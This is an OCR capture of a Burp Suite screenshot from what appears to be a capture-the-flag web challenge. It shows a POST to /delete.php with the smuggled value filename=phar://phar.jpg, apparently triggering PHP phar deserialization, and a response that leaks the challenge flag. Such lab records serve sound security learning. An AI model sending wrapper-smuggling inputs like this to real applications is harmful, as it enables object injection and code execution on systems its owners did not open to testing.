 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://5f0c047d-4256-470b-8b49-0ad79294d4d8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: 5f0c047d-4256-470b-8b49-0ad79294d4d8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 24
10 Origin: http://5f0c047d-4256-470b-8b49-0ad79294d4d8.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://5f0c047d-4256-470b-8b49-0ad79294d4d8.node4.buuoj.cn:81/index.php
13 Cookie: UM_distinctid=17e2de9143e334-00b94960a209bb8-4c3e207f-e1000-17e2de9143f222; PHPSESSID=
8b2736c45ec7fdf35f6c9be2301ed5d5
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 filename=phar://phar.jpg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 Jan 2022 07:05:01 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {"success":false,"error":"File not exist"}<div id="container" class="container"><div class=
"table-responsive"><table id="table" class="table table-bordered table-hover sm-font"
><thead><tr><th scope="col" class="text-center">close</th><th scope="col" class="text-center">Opt<
/th></thead><tbody><tr><td class="text-center">flag{5f7a51ae-3c12-4508-bab3-b27f286f899b}
13 </td><td class="text-center" filename="flag.txt"><a href="#" class="download">□□</a> / <a href="#"
class="delete">□□</a></td></tr>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 812 bytes | 60 millis